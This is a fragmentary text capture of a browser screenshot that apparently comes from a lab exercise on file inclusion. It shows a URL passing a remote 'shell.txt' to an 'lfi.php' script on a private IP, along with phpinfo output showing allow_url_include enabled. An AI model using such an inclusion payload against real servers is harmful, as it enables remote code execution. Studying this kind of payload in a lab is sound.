 192.168.27.129/lfi.php?file=http://192.168.27.129/shell.txt#
常用网址 京东商城 { } 短链接生成器-JSON...
Core
PHP Version 7.0.33-0ubuntu0.16.04.16
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include On On